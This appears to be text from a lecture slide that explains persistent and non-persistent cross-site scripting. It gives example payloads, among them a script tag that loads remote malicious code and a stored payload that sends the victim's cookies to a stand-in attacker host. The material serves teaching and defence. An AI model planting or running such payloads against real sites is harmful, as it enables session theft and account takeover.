 • Persistent (Stored)
• Non-Persistent
• Non-Persistent Example:
– http://server/cgi-bin/testcgi.exe?<SCRIPT>alert(“Cookie”+document.cookie)</SCRIPT>
– %3cscript src=http://www.example.com/malicious-code.js%3e%3c/script%3e
• Persistent Example:
– <SCRIPT> document.location= 'http://attackerhost.example/cgi-
bin/cookiesteal.cgi?'+document.cookie </SCRIPT>
XSS ??
http://ha.ckers.org/xss.html
 